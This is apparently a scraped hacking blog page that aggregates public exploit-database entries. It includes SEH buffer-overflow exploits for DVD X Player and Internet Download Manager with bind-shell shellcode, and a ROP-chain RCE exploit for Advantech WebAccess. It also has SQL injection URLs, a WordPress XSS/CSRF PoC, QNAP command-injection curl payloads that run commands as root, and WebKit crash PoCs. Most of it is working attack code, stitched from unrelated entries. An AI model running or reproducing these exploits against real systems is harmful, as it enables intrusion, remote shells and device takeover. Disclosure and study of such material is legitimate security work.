######################################################
# Exploit Title: Buffer Overflow on DVD X Player Standard 5.5.3.9
# Date: 29.03.2018
# Vendor Homepage: http://www.dvd-x-player.com
# Software Link: http://www.dvd-x-player.com/download/DVDXPlayerSetup-
# Standard.exe
# Category: Local (SEH Based)
# Exploit Credit: Prasenjit Kanti Paul
# Web: http://hack2rule.wordpress.com/
# Version: 5.5.3.9
# Tested on: Windows XP SP3 x86
# CVE: CVE-2018-9128
######################################################
# root@PKP:~# msfvenom -p windows/shell_bind_tcp EXITFUNC=seh LPORT=1234 -b "\x00\x0a\x0d\x1a" -f python
# No platform was selected, choosing Msf::Module::Platform::Windows from the payload
# No Arch selected, selecting Arch: x86 from the payload
# x86/shikata_ga_nai chosen with final size 355
# Payload size: 355 bytes
# Final size of python file: 1710 bytes
file = open("exploit_dvdx_player_standard_5.5.3.9.plf","w")
buffer = "\x41" * 608
next_seh = "\xeb\x06\x90\x90"
seh = "\xBC\x13\x5F\x02" # pop/pop/ret : EchoDelayProcess.dll
nops = "\x90" * 100
buf = ""
buf += "\xda\xd4\xd9\x74\x24\xf4\xb8\xb3\xb9\xc8\xae\x5a\x31"
buf += "\xc9\xb1\x53\x83\xc2\x04\x31\x42\x13\x03\xf1\xaa\x2a"
buf += "\x5b\x09\x24\x28\xa4\xf1\xb5\x4d\x2c\x14\x84\x4d\x4a"
buf += "\x5d\xb7\x7d\x18\x33\x34\xf5\x4c\xa7\xcf\x7b\x59\xc8"
buf += "\x78\x31\xbf\xe7\x79\x6a\x83\x66\xfa\x71\xd0\x48\xc3"
buf += "\xb9\x25\x89\x04\xa7\xc4\xdb\xdd\xa3\x7b\xcb\x6a\xf9"
buf += "\x47\x60\x20\xef\xcf\x95\xf1\x0e\xe1\x08\x89\x48\x21"
buf += "\xab\x5e\xe1\x68\xb3\x83\xcc\x23\x48\x77\xba\xb5\x98"
buf += "\x49\x43\x19\xe5\x65\xb6\x63\x22\x41\x29\x16\x5a\xb1"
buf += "\xd4\x21\x99\xcb\x02\xa7\x39\x6b\xc0\x1f\xe5\x8d\x05"
buf += "\xf9\x6e\x81\xe2\x8d\x28\x86\xf5\x42\x43\xb2\x7e\x65"
buf += "\x83\x32\xc4\x42\x07\x1e\x9e\xeb\x1e\xfa\x71\x13\x40"
buf += "\xa5\x2e\xb1\x0b\x48\x3a\xc8\x56\x05\x8f\xe1\x68\xd5"
buf += "\x87\x72\x1b\xe7\x08\x29\xb3\x4b\xc0\xf7\x44\xab\xfb"
buf += "\x40\xda\x52\x04\xb1\xf3\x90\x50\xe1\x6b\x30\xd9\x6a"
buf += "\x6b\xbd\x0c\x06\x63\x18\xff\x35\x8e\xda\xaf\xf9\x20"
buf += "\xb3\xa5\xf5\x1f\xa3\xc5\xdf\x08\x4c\x38\xe0\x32\x5f"
buf += "\xb5\x06\x50\x4f\x90\x91\xcc\xad\xc7\x29\x6b\xcd\x2d"
buf += "\x02\x1b\x86\x27\x95\x24\x17\x62\xb1\xb2\x9c\x61\x05"
buf += "\xa3\xa2\xaf\x2d\xb4\x35\x25\xbc\xf7\xa4\x3a\x95\x6f"
buf += "\x44\xa8\x72\x6f\x03\xd1\x2c\x38\x44\x27\x25\xac\x78"
buf += "\x1e\x9f\xd2\x80\xc6\xd8\x56\x5f\x3b\xe6\x57\x12\x07"
buf += "\xcc\x47\xea\x88\x48\x33\xa2\xde\x06\xed\x04\x89\xe8"
buf += "\x47\xdf\x66\xa3\x0f\xa6\x44\x74\x49\xa7\x80\x02\xb5"
buf += "\x16\x7d\x53\xca\x97\xe9\x53\xb3\xc5\x89\x9c\x6e\x4e"
buf += "\xb7\x6d\xa2\x5b\x20\xd4\x57\x26\x2c\xe7\x82\x65\x49"
buf += "\x64\x26\x16\xae\x74\x43\x13\xea\x32\xb8\x69\x63\xd7"
buf += "\xbe\xde\x84\xf2"
file.write(buffer + next_seh + seh + nops + buf)
file.close()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863109144
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#!/usr/bin/python2.7
# Exploit Title: Advantech WebAccess < 8.1 webvrpcs DrawSrv.dll Path BwBuildPath Stack-Based Buffer Overflow RCE
# Date: 03-29-2018
# Exploit Author: Chris Lyne (@lynerc)
# Vendor Homepage: www.advantech.com
# Software Link: http://advcloudfiles.advantech.com/web/Download/webaccess/8.0/AdvantechWebAccessUSANode8.0_20150816.exe
# Version: Advantech WebAccess 8.0-2015.08.16
# Tested on: Windows Server 2008 R2 Enterprise 64-bit
# CVE : CVE-2016-0856
# See Also: https://www.zerodayinitiative.com/advisories/ZDI-16-093/
import sys, struct
from impacket import uuid
from impacket.dcerpc.v5 import transport
def call(dce, opcode, stubdata):
dce.call(opcode, stubdata)
res = -1
try:
res = dce.recv()
except Exception, e:
print "Exception encountered..." + str(e)
sys.exit(1)
return res
if len(sys.argv) != 2:
print "Provide only host arg"
sys.exit(1)
port = 4592
interface = "5d2b62aa-ee0a-4a95-91ae-b064fdb471fc"
version = "1.0"
host = sys.argv[1]
string_binding = "ncacn_ip_tcp:%s" % host
trans = transport.DCERPCTransportFactory(string_binding)
trans.set_dport(port)
dce = trans.get_dce_rpc()
dce.connect()
print "Binding..."
iid = uuid.uuidtup_to_bin((interface, version))
dce.bind(iid)
print "...1"
stubdata = struct.pack("<III", 0x00, 0xc351, 0x04)
call(dce, 2, stubdata)
print "...2"
stubdata = struct.pack("<I", 0x02)
res = call(dce, 4, stubdata)
if res == -1:
print "Something went wrong"
sys.exit(1)
res = struct.unpack("III", res)
if (len(res) < 3):
print "Received unexpected length value"
sys.exit(1)
print "...3"
# MessageBoxA() Shellcode
# Credit: https://www.exploit-db.com/exploits/40245/
shellcode = ("\x31\xc9\x64\x8b\x41\x30\x8b\x40\x0c\x8b\x70\x14\xad\x96\xad\x8b\x48\x10\x31\xdb\x8b\x59\x3c\x01\xcb\x8b\x5b\x78\x01\xcb\x8b\x73\x20\x01\xce\x31\xd2\x42\xad\x01\xc8\x81\x38\x47\x65\x74\x50\x75\xf4\x81\x78\x04\x72\x6f\x63\x41\x75\xeb\x81\x78\x08\x64\x64\x72\x65\x75\xe2\x8b\x73\x1c\x01\xce\x8b\x14\x96\x01\xca\x89\xd6\x89\xcf\x31\xdb\x53\x68\x61\x72\x79\x41\x68\x4c\x69\x62\x72\x68\x4c\x6f\x61\x64\x54\x51\xff\xd2\x83\xc4\x10\x31\xc9\x68\x6c\x6c\x42\x42\x88\x4c\x24\x02\x68\x33\x32\x2e\x64\x68\x75\x73\x65\x72\x54\xff\xd0\x83\xc4\x0c\x31\xc9\x68\x6f\x78\x41\x42\x88\x4c\x24\x03\x68\x61\x67\x65\x42\x68\x4d\x65\x73\x73\x54\x50\xff\xd6\x83\xc4\x0c\x31\xd2\x31\xc9\x52\x68\x73\x67\x21\x21\x68\x6c\x65\x20\x6d\x68\x53\x61\x6d\x70\x8d\x14\x24\x51\x68\x68\x65\x72\x65\x68\x68\x69\x20\x54\x8d\x0c\x24\x31\xdb\x43\x53\x52\x51\x31\xdb\x53\xff\xd0\x31\xc9\x68\x65\x73\x73\x41\x88\x4c\x24\x03\x68\x50\x72\x6f\x63\x68\x45\x78\x69\x74\x8d\x0c\x24\x51\x57\xff\xd6\x31\xc9\x51\xff\xd0")
def create_rop_chain():
rop_gadgets = [
0x0704ac03, # XOR EAX,EAX # RETN ** [BwPAlarm.dll] eax = 0
0x0706568c, # XOR EDX,EDX # RETN ** [BwPAlarm.dll] edx = 0
0x0702455b, # ADD EAX,40 # RETN ** [BwPAlarm.dll] ** eax = 0x40
0x0702823d, # PUSH EAX # ADD BYTE PTR DS:[ESI],7 # MOV DWORD PTR DS:[7070768],0 # POP ECX # RETN
# ecx = 0x40
]
for i in range(0, 63):
rop_gadgets.append(0x0702455b) # ADD EAX,40 # RETN ** [BwPAlarm.dll] **
# eax = 0x1000
rop_gadgets += [
0x0702143d, # ADD EDX,EAX # ADD AL,0 # AND EAX,0FF # RETN 0x04 ** [BwPAlarm.dll]
# edx = eax
# edx = 0x1000
0x07065b7b, # POP EDI # RETN [BwPAlarm.dll]
0x41414141,
0x07059581, # RETN (ROP NOP) [BwPAlarm.dll]
# edi = RETN
0x0705ddfd, # POP EAX # RETN [BwPAlarm.dll]
0x0201e104, # ptr to &VirtualAlloc() [IAT BwKrlAPI.dll]
0x070630eb, # MOV EAX,DWORD PTR DS:[EAX] # RETN [BwPAlarm.dll]
0x070488f7, # PUSH EAX # MOV EAX,DWORD PTR DS:[EDX*4+7068548] # AND EAX,ESI # POP ESI # POP EBX # RETN
# esi -> PTR to VirtualAlloc
0xFFFFFFFF # ebx = -1
]
for i in range(0, len(shellcode)+1):
rop_gadgets.append(0x0703e116) # INC EBX # MOV AX,10 # RETN ** [BwPAlarm.dll]
# ebx = size of shellcode
rop_gadgets += [
0x070441d1, # POP EBP # RETN [BwPAlarm.dll]
0x0703fe39, # POINTER INC ECX # PUSH ESP # RETN ** [BwPAlarm.dll] **
# ebp -> Return to ESP
0x0705ddfd, # POP EAX # RETN [BwPAlarm.dll] ------ Modified by me
0x90909090, # nop
# eax = 0x90909090
0x07010f5c # PUSHAD # RETN [BwPAlarm.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
# construct buffer
buf = "A"*379
buf += "\x33\xb7\x01\x07" # 0701b733 RETN
buf += create_rop_chain()
buf += shellcode
# ioctl 0x278E
stubdata = struct.pack("<IIII", res[2], 0x278E, len(buf), len(buf))
fmt = "<" + str(len(buf)) + "s"
stubdata += struct.pack(fmt, buf)
print "\nDid it work?"
call(dce, 1, stubdata)
dce.disconnect()
CVE 2014-1303 Proof Of Concept for PS4
==============
This repository contains a poc for the CVE 2014-1303 originally disclosed by Liang Chen. It has been tested to work on system firmware 2.03, but should work for systems on a firmware < 2.50, the ROP test will however only work on 2.03.
Usage
==============
You need to edit the dns.conf to point to the ip address of your machine, and modify your consoles dns settings to point to it as well. Then run
`python fakedns.py -c dns.conf`
then
`python server.py`
Debug output will come from this process.
Navigate to the User's Guide page on the PS4 and various information should be printed to the console. The ROP test will print what is stored in the rsp register. Continuing execution after rsp is pivoted still needs to be done.
Acknowledgements
================
Liang Chen
thexyz
dreadlyei
Download: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/44200.zip
#!/usr/bin/python
# Exploit Title: Internet Download Manager 6.28 Build 17 - 'Find file'
SEH Buffer Overflow (Unicode)
# Date: 14-06-2017
# Exploit Author: f3ci
# Tested on: Windows 7 SP1 x86
# How to exploit: Open IDM -> Downloads -> Find -> paste exploit string
into 'Find file' text field
#msfvenom -p windows/shell_bind_tcp LHOST=4444 -e x86/unicode_mixed
BufferRegister=EAX -a x86 --platform windows -f python
#Payload size: 782 bytes
buf = "PPYAIAIAIAIAIAIAIAIAIAIAIAIAIAIA"
buf += "jXAQADAZABARALAYAIAQAIAQAIAhAAAZ"
buf += "1AIAIAJ11AIAIABABABQI1AIQIAIQI11"
buf += "1AIAJQYAZBABABABABkMAGB9u4JB9lK8"
buf += "4BYpIpM0QPTIwuP1y00dtKr0LpTK22Jl"
buf += "4K1Bn4TKQbMXLOWGNjNFp1KODlml31al"
buf += "zbnLKpI16olMiqfggrhrobNwrkb2N0tK"
buf += "pJmlRk0Lzq2XJCpHkQxQoaRk29o0m1wc"
buf += "dKa9jxzCmjq9dKoDdKm1fvMakOfLfavo"
buf += "jmIqHGOHGp2UzVlCqmjXoKQmKtbUhd28"
buf += "Bk28LdIq7cOvbkJlPKtK0XML9qvsDKlD"
buf += "BkjaHPayq4LdmTQK1KQQR9aJoa9oGpoo"
buf += "OoOjRkZrjKbmOmBHMcp2IpM0RH1g2SNR"
buf += "OopTqXnlQglfzgkOyEtxdPKQIpIpmYy4"
buf += "Ntb0Phlie0rKM09oXU2J9x0Yr0Xb9mq0"
buf += "r0a0npC87zZoyO9PKOj5bwBHJbkPkaQL"
buf += "e97vrJZp0VQGRHy2GknWBGYohUR7phUg"
buf += "Gy08IoyovuogqXsDXlmk8aIoXUR7dWph"
buf += "t5bNpMaQioVuQXrCbM34ypu9Gs1Gogb7"
buf += "01xvrJjr29qF8bim365wPDldoLzajaTM"
buf += "q4ldjpuvypMtR4np26of26Mv0VnnaFaF"
buf += "OcpVPhD9HLOO1vio6u2iwpNnr6pFKO00"
buf += "Ph9xBgMMOpyofuWKHpVUcrr6qXeVruUm"
buf += "3mkO9EOLlFcLJjcPyk9PRUyugK0GN3RR"
buf += "0o2Jip23yoj5AA"
#venetian
venetian = "\x53" #push ebx
venetian += "\x42" #align
venetian += "\x58" #pop eax
venetian += "\x42" #align
venetian += "\x05\x02\x01" #add eax,01000200
venetian += "\x42" #align
venetian += "\x2d\x01\x01" #add eax,01000100
venetian += "\x42" #align
venetian += "\x50" #push esp
venetian += "\x42" #align
venetian += "\xC3" #ret
nseh = "\x61\x47" # popad
seh = "\x46\x5f" # 0x005f0046 IDMan.exe
buffer = "\x41" * 2192 #junk
buffer += nseh + seh #nseh + seh
buffer += venetian #venetian
buffer += "\x42" * 109 #junk
buffer += buf #shellcode
buffer += "HeyCanYouFind" #junk
buffer += "ThisFileHuh?" #junk
filename = "C:\\Users\Lab\Desktop\idm.txt"
file = open(filename, 'w')
file.write(buffer)
file.close()
print buffer
print "[+] File created successfully"
# # # # #
# Exploit Title: Shopping Cart Template v1.0 for ASPRunnerPro/PHPRunner. - SQL Injection
# Google Dork: N/A
# Date: 07.04.2017
# Vendor Homepage: https://xlinesoft.com/
# Software: https://xlinesoft.com/templates/shoppingcart/index.htm
# Demo: https://xlinesoft.com/livedemo/shopcart/
# Version: 1.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/client/shopinventory_list.php?item=[SQL]
# # # # #
# # # # #
# Exploit Title: Calendar v2.0 for ASPRunnerPro/PHPRunner/ASPRunner.NET. - SQL Injection
# Google Dork: N/A
# Date: 07.04.2017
# Vendor Homepage: https://xlinesoft.com/
# Software: https://xlinesoft.com/templates/calendar/index.htm
# Demo: https://xlinesoft.com/livedemo/calendar/
# Version: 2.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/caldaily_view.php?editid1=[SQL]
# # # # #
# # # # #
# Exploit Title: Quiz Template v1.0 for ASPRunnerPro/PHPRunner. - SQL Injection
# Google Dork: N/A
# Date: 07.04.2017
# Vendor Homepage: https://xlinesoft.com/
# Software: https://xlinesoft.com/marketplace/products_view.php?editid1=2
# Demo: https://xlinesoft.com/livedemo/quiz/
# Version: 1.0
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/quiz_responses_add.php?testid=[SQL]
# # # # #
# # # # #
# Exploit Title: Survey Template v1.1 for ASPRunnerPro,PHPRunner. - SQL Injection
# Google Dork: N/A
# Date: 07.04.2017
# Vendor Homepage: https://xlinesoft.com/
# Software: https://xlinesoft.com/marketplace/products_view.php?editid1=3
# Demo: https://xlinesoft.com/livedemo/survey/
# Version: 1.1
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# Login as regular user
# http://localhost/[PATH]/svv_questions_list.php?mastertable=svv_surveys&masterkey1=[SQL]
# # # # #
# # # # #
# Exploit Title: My Gaming Ladder Combo System 7.5 - SQL Injection
# Google Dork: N/A
# Date: 07.04.2017
# Vendor Homepage: http://www.mygamingladder.com/
# Software: http://www.mygamingladder.com/demos.shtml
# Demo: http://www.mygamingladder.com/upgrade/combo/
# Version: 7.5
# Tested on: Win7 x64, Kali Linux x64
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Mail : ihsan[@]ihsan[.]net
# #ihsansencan
# # # # #
# SQL Injection/Exploit :
# http://localhost/[PATH]/game.php?gameid=[SQL]
# http://localhost/[PATH]/news.php?newsid=[SQL]
# http://localhost/[PATH]/teams.php?teamid=[SQL]
# http://localhost/[PATH]/match.php?matchid=[SQL]
# staff
# staffaccess
# staffcomments
# teammembers
# teammembersinv
# teams
# # # # #
<!--
Details
================
Software: WordPress Firewall 2
Version: 1.3
Homepage: https://wordpress.org/plugins/wordpress-firewall-2/
Advisory report: https://security.dxw.com/advisories/csrfstored-xss-in-wordpress-firewall-2-allows-unauthenticated-attackers-to-do-almost-anything-an-admin-can/
CVE: Awaiting assignment
CVSS: 5.8 (Medium; AV:N/AC:M/Au:N/C:P/I:P/A:N)
Description
================
CSRF/stored XSS in WordPress Firewall 2 allows unauthenticated attackers to do almost anything an admin can
Vulnerability
================
HTML is not escaped and there is no CSRF prevention, meaning attackers can put arbitrary HTML content onto the settings page.
Proof of concept
================
Visit the following page, click on the submit button, then visit the plugin’s options page:
-->
<form method=\"POST\" action=\"http://localhost/wp-admin/options-general.php?page=wordpress-firewall-2%2Fwordpress-firewall-2.php\">
<input type=\"text\" name=\"email_address\" value=\""><script>alert(1)</script>\">
<input type=\"text\" name=\"set_email\" value=\"Set Email\">
<input type=\"submit\">
</form>
<!--
In a real attack, forms can be submitted automatically and spear-phishing attacks can be convincing.
Mitigations
================
Disable the plugin until a new version is released that fixes this bug.
Disclosure policy
================
dxw believes in responsible disclosure. Your attention is drawn to our disclosure policy: https://security.dxw.com/disclosure/
Please contact us on security@dxw.com to acknowledge this report if you received it via a third party (for example, plugins@wordpress.org) as they generally cannot communicate with us on your behalf.
This vulnerability will be published if we do not receive a response to this report with 14 days.
Timeline
================
2016-12-23: Discovered
2017-03-16: Reported to vendor by email
2017-04-04: Vendor could not be contacted
Discovered by dxw:
================
Tom Adams
Please visit security.dxw.com for more information.
-->
QNAP QTS multiple RCE vulnerabilities
=====================================
The latest version of this advisory is available at:
https://sintonen.fi/advisories/qnap-qts-multiple-rce-vulnerabilities.txt
Overview
--------
QNAP QTS firmware contains multiple Command Injection (CWE-77)
vulnerabilities that can be exploited to gain remote command execution
on the devices.
Description
-----------
QNAP QTS web user interface CGI binaries include Command Injection
(CWE-77) vulnerabilities. An unauthenticated attacker can execute
arbitrary commands on the targeted device.
Impact
------
The attacker is able to execute arbitrary commands as administrative user
(root). The attacker has full access to all content on the targeted
device, and can read, modify or remove content at will.
Details
-------
The discovered vulnerabilities, described in more detail below, enable
multiple independent attacks described here in brief:
- Unauthenticated Remote Command Execution
The unauthenticated attacker can perform HTTP requests that exploit
the vulnerability to execute arbitrary commands. If the device is
connected to the internet, the vulnerable devices can be taken over in
an automated fashion and can then be used for further attacks.
- Authenticated Remote Command Execution
The authenticated attacker can perform HTTP requests that exploit
the vulnerabilities to execute arbitrary commands. This gives users
that normally have only restricted access to the device full
administrative (root) access to the system and access to all data
stored on the device regardless of the specified access limitations.
Vulnerabilities
---------------
1. [CVE-2017-6361] Command Injection in authLogin.cgi `reboot_notice_msg' (CWE-77)
/cgi-bin/authLogin.cgi CGI has a command injection bug. The
following commands are executed via system():
/sbin/vjbod_util -i '%s' 1>>/dev/null 2>&1
/sbin/vdd_control "%s" %d 2>>/dev/null 2>>/dev/null
The value inserted to %s is obtained from the `reboot_notice_msg' HTTP
request GET parameter.
The reboot_notice_msg is a base64 encoded message of form:
QNAPVJBDTTTTTTTTCCCCCCCCCCCCCCCCLLLLPAYLOAD
- TTTTTTTT is the unix time stamp (last 8 digits)
- CCCCCCCCCCCCCCCC is the command to perform (Disconnect)
- LLLL is the payload length
- PAYLOAD is the payload contents (LLLL bytes)
By creating a crafted reboot_notice_msg value, arbitrary commands
can be executed. For example:
QNAPVJBD88150863 Disconnect 14`(echo;id)>&2`
$ curl -ki "https://TARGET/cgi-bin/authLogin.cgi?reboot_notice_msg=$(printf 'QNAPVJBD%08d%16s 14`(echo;id)>&2`' $(expr $(date +%s) % 100000000) Disconnect|base64|tr -d '\r\n')"
uid=0(admin) gid=0(administrators) groups=0(administrators),100(everyone)
Content-type: text/xml
<?xml version="1.0" encoding="UTF-8" ?>
<QDocRoot version="1.0">
<command>Disconnect</command>
<payload>`(echo;id)>&2`</payload>
</QDocRoot>
$
2. [CVE-2017-6360] Command Injection in userConfig.cgi cloudPersonalSmtp `hash' (CWE-77)
/cgi-bin/userConfig.cgi CGI has a command injection bug. The following
command is executed via popen():
/sbin/cloud_util -r %s 2>/dev/null
The value inserted to %s is obtained from the `hash' HTTP request GET
parameter.
An authenticated user can use a specially crafted hash parameter to execute
arbitrary commands as root:
$ curl -ki 'https://TARGET/cgi-bin/userConfig.cgi?func=cloudPersonalSmtp&sid=SIDVALUE&hash=`(echo;id;uname%20-a)>%262`'
HTTP/1.1 200 OK
Date: Sun, 26 Feb 2017 22:55:48 GMT
Transfer-Encoding: chunked
Content-Type: text/plain
uid=0(admin) gid=0(administrators) groups=0(administrators),100(everyone)
Linux TARGET 3.12.6 #1 SMP Mon Feb 13 01:43:01 CST 2017 x86_64 unknown
Content-type: text/html; charset="UTF-8"
Usage:
/sbin/cloud_util -r [enc_token]
$
3. [CVE-2017-6359] Command Injection in utilRequest.cgi cancel_trash_recovery `pid' (CWE-77)
/cgi-bin/filemanager/utilRequest.cgi CGI has a command injection bug. The
following commands are executed via system():
/bin/kill -9 %s
The value inserted to %s is obtained from the `pid' HTTP request GET
parameter.
An authenticated user can use a specially crafted pid parameter to execute
arbitrary commands as root:
$ curl -k 'https://TARGET/cgi-bin/filemanager/utilRequest.cgi?func=cancel_trash_recovery&sid=SIDVALUE&pid=`id>/tmp/pwned`'
{ "version": "4.2.1", "build": "20170213", "status": 0, "success": "true" }
[~] # cat /tmp/pwned
uid=0(admin) gid=0(administrators) groups=0(administrators),100(everyone)
[~] #
Vulnerable devices
------------------
The vulnerabilities were discovered from an QNAP TVS-663, firmware version
4.2.2 Build 20161214. They're also confirmed to work with version 4.2.3
Build 20170213.
CVE-2017-6361 was also confirmed on QNAP HS-251+ running QTS 4.2.2 Build
20161028.
It is believed that these vulnerabilities affect all devices running QTS.
Recommendations to vendor
-------------------------
1. Fix the command injection vulnerabilities by performing proper input
validation (whitelisting) and/or shell metacharacter escaping, or by
utilizing execl family of functions.
End user mitigation
-------------------
- Install the firmware update version 4.2.4 build 20170313 or later.
OR
- Restrict access to the web user interface (ports 8080 and 443).
Credits
-------
The vulnerabilities were discovered by Harry Sintonen / F-Secure Corporation.
Timeline
--------
21.01.2017 discovered vulnerabilities 2 and 3
23.02.2017 discovered vulnerability 1
23.02.2017 reported vulnerability 1 to the vendor
26.02.2017 started to write a preliminary advisory
27.02.2017 sent the preliminary advisory to vendor and CERT-FI
27.02.2017 requested CVE-IDs from MITRE
28.02.2017 received CVE-IDs from MITRE
02.03.2017 inquired status from vendor contact
02.03.2017 vendor confirmed CVE-2017-6361
04.03.2017 vendor confirmed the other two vulnerabilities
13.03.2017 vendor communicated about a upcoming release fixing the vulns
14.03.2017 vendor released QTS 4.2.4 build 20170313 fixing the vulns
15.03.2017 sent update to CERT-FI
21.03.2017 vendor released NAS-201703-21 advisory:
https://www.qnap.com/en/support/con_show.php?cid=113
06.04.2017 public release of the advisory
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1119
This is somewhat similar to https://crbug.com/663476.
Here's a snippet of Container::replaceAllChildren.
while (RefPtr<Node> child = m_firstChild) {
removeBetween(nullptr, child->nextSibling(), *child);
notifyChildNodeRemoved(*this, *child);
}
If the location hash value is set, the page will give focus to the associated element. However, if there is a stylesheet that has not been loaded yet, the focusing will be delayed until the stylesheet gets loaded. The problem is that when the link element linked to the last pending stylesheet is removed from the parent, the notifyChildNodeRemoved function may end up to fire a focus event which runs arbitrary JavaScript code, which can make an iframe(|g| in the PoC) that has an attached frame but has no parent.
Tested on Safari 10.0.3(12602.4.8).
-->
<html>
<head>
</head>
<body>
<script>
let f = document.body.appendChild(document.createElement('iframe'));
let inp = f.contentDocument.head.appendChild(document.createElement('input'));
let link = inp.appendChild(document.createElement('link'));
link.rel = 'stylesheet';
link.href = 'data:,aaaaazxczxczzxzcz';
let btn = f.contentDocument.body.appendChild(document.createElement('button'));
btn.id = 'btn';
btn.onfocus = () => {
btn.onfocus = null;
window.g = inp.appendChild(document.createElement('iframe'));
window.g.onload = () => {
window.g.onload = null;
window.g.src = 'javascript:alert(location)';
let xml = `
<svg xmlns="http://www.w3.org/2000/svg">
<script>
document.documentElement.appendChild(parent.g);
</sc` + `ript>
<element a="1" a="2" />
</svg>`;
let h = document.body.appendChild(document.createElement('iframe'));
h.src = URL.createObjectURL(new Blob([xml], {type: 'text/xml'}));
};
window.g.src = 'https://abc.xyz/';
};
f.contentWindow.location.hash = 'btn';
inp.textContent = '';
</script>
</body>
</html>
<!--
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=1098
I confirmed the PoC crashes the release version of Safari 10.0.3(12602.4.8).
(It might need to refresh the page several times.)
PoC:
-->
(function (x = 0) {
var a;
{
function arguments() {
}
function b() {
var g = 1;
a[5];
}
f();
g();
}
}());
<!--
Asan Log:
==55079==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60c0000c8e88 at pc 0x00010c30506a bp 0x7fff58fae860 sp 0x7fff58fae858
READ of size 8 at 0x60c0000c8e88 thread T0
#0 0x10c305069 in JSC::SymbolTableEntry::isWatchable() const (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1671069)
#1 0x10c304f40 in JSC::SymbolTableEntry::prepareToWatch() (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1670f40)
#2 0x10b2bd728 in JSC::CodeBlock::finishCreation(JSC::VM&, JSC::ScriptExecutable*, JSC::UnlinkedCodeBlock*, JSC::JSScope*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x629728)
#3 0x10c290c73 in JSC::FunctionCodeBlock::create(JSC::VM*, JSC::FunctionExecutable*, JSC::UnlinkedFunctionCodeBlock*, JSC::JSScope*, WTF::PassRefPtr<JSC::SourceProvider>, unsigned int, unsigned int) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x15fcc73)
#4 0x10c2901ea in JSC::ScriptExecutable::newCodeBlockFor(JSC::CodeSpecializationKind, JSC::JSFunction*, JSC::JSScope*, JSC::JSObject*&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x15fc1ea)
#5 0x10c29182a in JSC::ScriptExecutable::prepareForExecutionImpl(JSC::VM&, JSC::JSFunction*, JSC::JSScope*, JSC::CodeSpecializationKind, JSC::CodeBlock*&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x15fd82a)
#6 0x10bf2c921 in JSC::LLInt::setUpCall(JSC::ExecState*, JSC::Instruction*, JSC::CodeSpecializationKind, JSC::JSValue, JSC::LLIntCallLinkInfo*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x1298921)
#7 0x10bf3b9ce in llint_entry (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x12a79ce)
#8 0x10bf34faa in vmEntryToJavaScript (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x12a0faa)
#9 0x10bbf7d1d in JSC::JITCode::execute(JSC::VM*, JSC::ProtoCallFrame*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xf63d1d)
#10 0x10bb80c6d in JSC::Interpreter::execute(JSC::ProgramExecutable*, JSC::ExecState*, JSC::JSObject*) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0xeecc6d)
#11 0x10b371316 in JSC::evaluate(JSC::ExecState*, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x6dd316)
#12 0x10b37151e in JSC::profiledEvaluate(JSC::ExecState*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (webkit/WebKitBuild/Release/JavaScriptCore.framework/Versions/A/JavaScriptCore+0x6dd51e)
#13 0x116201743 in WebCore::JSMainThreadExecState::profiledEvaluate(JSC::ExecState*, JSC::ProfilingReason, JSC::SourceCode const&, JSC::JSValue, WTF::NakedPtr<JSC::Exception>&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x24f5743)
#14 0x1162012b4 in WebCore::ScriptController::evaluateInWorld(WebCore::ScriptSourceCode const&, WebCore::DOMWrapperWorld&, WebCore::ExceptionDetails*) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x24f52b4)
#15 0x116214881 in WebCore::ScriptElement::executeClassicScript(WebCore::ScriptSourceCode const&) (webkit/WebKitBuild/Release/WebCore.framework/Versions/A/WebCore+0x2508881)
